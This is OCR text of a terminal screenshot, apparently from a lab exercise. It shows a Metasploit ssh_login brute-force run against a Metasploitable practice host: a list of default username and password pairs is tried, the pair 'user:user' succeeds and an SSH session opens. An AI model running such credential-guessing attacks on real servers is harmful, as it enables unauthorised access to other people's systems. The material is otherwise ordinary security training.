 1 2 3 4 8:56
norbu@localhost: ~
File Actions Edit View Help
Screenshot taken
View image
norbu@localhost: ~ × norbu@localhost: ~ × norbu@localhost: ~ × root@localhost: ~ ×
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/norbu/users.txt
USER_FILE ⇒ /home/norbu/users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/norbu/users.txt
PASS_FILE ⇒ /home/norbu/users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.3.21.140:22 - Starting bruteforce
[-] 10.3.21.140:22 - Failed: 'root:root'
[!] No active DB -- Credential data will not be saved!
[-] 10.3.21.140:22 - Failed: 'root:admin'
[-] 10.3.21.140:22 - Failed: 'root:user'
[-] 10.3.21.140:22 - Failed: 'root:test'
[-] 10.3.21.140:22 - Failed: 'root:ubuntu'
[-] 10.3.21.140:22 - Failed: 'root:ubnt'
[-] 10.3.21.140:22 - Failed: 'root:support'
[-] 10.3.21.140:22 - Failed: 'root:oracle'
[-] 10.3.21.140:22 - Failed: 'root:pi'
[-] 10.3.21.140:22 - Failed: 'root:guest'
[-] 10.3.21.140:22 - Failed: 'root:postgres'
[-] 10.3.21.140:22 - Failed: 'root:ftpuser'
[-] 10.3.21.140:22 - Failed: 'root:usuario'
[-] 10.3.21.140:22 - Failed: 'root:nagios'
[-] 10.3.21.140:22 - Failed: 'root:1234'
[-] 10.3.21.140:22 - Failed: 'root:ftp'
[-] 10.3.21.140:22 - Failed: 'root:operator'
[-] 10.3.21.140:22 - Failed: 'root:git'
[-] 10.3.21.140:22 - Failed: 'root:hadoop'
[-] 10.3.21.140:22 - Failed: 'root:ts3'
[-] 10.3.21.140:22 - Failed: 'admin:root'
[-] 10.3.21.140:22 - Failed: 'admin:admin'
[-] 10.3.21.140:22 - Failed: 'admin:user'
[-] 10.3.21.140:22 - Failed: 'admin:test'
[-] 10.3.21.140:22 - Failed: 'admin:ubuntu'
[-] 10.3.21.140:22 - Failed: 'admin:ubnt'
[-] 10.3.21.140:22 - Failed: 'admin:support'
[-] 10.3.21.140:22 - Failed: 'admin:oracle'
[-] 10.3.21.140:22 - Failed: 'admin:pi'
[-] 10.3.21.140:22 - Failed: 'admin:guest'
[-] 10.3.21.140:22 - Failed: 'admin:postgres'
[-] 10.3.21.140:22 - Failed: 'admin:ftpuser'
[-] 10.3.21.140:22 - Failed: 'admin:usuario'
[-] 10.3.21.140:22 - Failed: 'admin:nagios'
[-] 10.3.21.140:22 - Failed: 'admin:1234'
[-] 10.3.21.140:22 - Failed: 'admin:ftp'
[-] 10.3.21.140:22 - Failed: 'admin:operator'
[-] 10.3.21.140:22 - Failed: 'admin:git'
[-] 10.3.21.140:22 - Failed: 'admin:hadoop'
[-] 10.3.21.140:22 - Failed: 'admin:ts3'
[-] 10.3.21.140:22 - Failed: 'user:root'
[-] 10.3.21.140:22 - Failed: 'user:admin'
[+] 10.3.21.140:22 - Success: 'user:user' 'uid=1001(user) gid=1001(user) groups=1001(user) Linux metasploitable 2.6.
24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (10.3.34.112:40667 → 10.3.21.140:22) at 2024-05-06 08:51:39 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > session -i
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i